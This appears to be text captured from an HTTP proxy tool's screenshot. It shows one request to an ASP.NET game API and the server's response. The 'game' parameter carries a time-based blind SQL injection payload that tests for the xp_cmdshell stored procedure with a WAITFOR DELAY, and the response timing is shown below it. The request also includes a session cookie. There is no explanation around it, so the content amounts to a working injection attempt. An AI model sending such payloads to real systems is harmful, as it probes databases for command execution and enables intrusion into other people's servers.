 Request
Raw Params Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select count(*) FROM sysobjects Where xtype = 'X' AND name =
'xp_cmdshell')=1 WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:23:19 GMT
Content-Length: 0
? < + > Type a search term 0 matches
204 bytes | 1,187 millis